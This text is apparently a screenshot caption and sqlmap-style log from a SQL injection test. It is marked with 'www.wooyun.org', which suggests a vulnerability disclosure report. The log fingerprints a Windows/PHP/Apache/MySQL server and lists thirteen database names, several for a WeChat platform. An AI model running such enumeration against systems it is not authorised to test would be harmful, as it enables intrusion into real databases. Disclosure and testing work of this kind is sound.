 [18:51:28] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:51:28] [INFO] fetching database names
[18:51:29] [INFO] the SQL query used returns 13 entries
[18:51:30] [INFO] retrieved: information_schema
[18:51:30] [INFO] retrieved: 111
[18:51:30] [INFO] retrieved: cdcol
[18:51:31] [INFO] retrieved: mysql
[18:51:31] [INFO] retrieved: performance_schema
[18:51:32] [INFO] retrieved: phpmyadmin
[18:51:32] [INFO] retrieved: test
[18:51:33] [INFO] retrieved: webauth
[18:51:33] [INFO] retrieved: weixin_81
[18:51:34] [INFO] retrieved: weixin_platform
[18:51:37] [INFO] retrieved: weixin_platform-0829
[18:51:37] [INFO] retrieved: weixin_platform_back
[18:51:38] [INFO] retrieved: weixin_platform_bak0624
available databases [13]:
[*] 111
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_81
[*] weixin_platform
[*] weixin_platform-0829
[*] weixin_platform_back
[*] weixin_platform_bak0624
www.wooyun.org